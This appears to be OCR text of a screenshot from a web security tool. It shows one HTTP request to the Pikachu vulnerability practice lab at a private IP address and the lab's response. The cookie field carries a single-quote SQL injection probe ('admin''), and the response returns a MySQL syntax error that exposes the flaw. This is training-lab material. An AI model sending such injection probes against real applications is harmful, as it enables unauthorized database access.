 Request
Response
Inspe
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 192.168.174.160
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer:
http://192.168.174.160/pikachu/vul/sqli/sqli_header/sqli
_header_login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ant[uname]=admin'; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
sa5masmgafk3k23ono6rk6o385
11 Connection: close
12
13
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near
'10470c3b4b1fed12c3baac014be15fac67c6e815'' at line 1
Reque
Reque
Reque
Reque
Reque
Respo